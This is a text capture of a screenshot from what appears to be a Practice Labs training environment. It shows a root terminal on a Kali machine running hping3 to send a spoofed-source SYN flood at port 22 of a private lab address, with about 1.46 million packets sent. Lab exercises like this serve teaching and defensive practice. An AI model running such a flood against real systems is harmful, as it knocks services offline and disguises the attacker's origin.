 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Wed 05:56 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# hping3 -S 192.168.0.3 -a 192.168.0.4 -p 22 --flood
HPING 192.168.0.3 (eth0 192.168.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.3 hping statistic ---
1464369 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@PLABKALI01:~#
$_